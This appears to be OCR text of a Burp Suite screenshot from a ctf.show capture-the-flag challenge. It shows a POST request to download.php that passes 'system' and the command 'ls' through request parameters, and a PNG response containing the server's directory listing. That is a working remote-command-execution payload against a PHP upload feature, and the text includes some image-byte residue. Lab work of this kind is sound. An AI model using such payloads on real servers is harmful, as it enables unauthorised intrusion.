 发送 取消 < ▼ > ▼ 目标: http://3c250d97-74a3-4e
请求
美化 Raw Hex \n ☰
1 POST /download.php?image=fb5c81ed3a220004b71069645f112867.png &0=
system HTTP/1.1
2 Host: 3c250d97-74a3-4e46-a94b-d233bb10081a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 4
9 Origin:
http://3c250d97-74a3-4e46-a94b-d233bb10081a.challenge.ctf.show
10 Connection: close
11 Referer:
http://3c250d97-74a3-4e46-a94b-d233bb10081a.challenge.ctf.show/do
wnload.php?image=fb5c81ed3a220004b71069645f112867.png&0=system
12 Cookie: _ga=GA1.2.1796869179.1668183430 ; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054 ;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0
13 Upgrade-Insecure-Requests: 1
14
15 1=ls
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 10 Aug 2023 06:59:51 GMT
4 Content-Type: image/png
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 225
8
9 PNG
10
11 IHDR pHYs +`IDATH c\download.php
12 flag.php
13 images
14 index.php
15 js
16 layui
17 upload
18 upload.php
19 upload.phpX
20
21 xIEND B`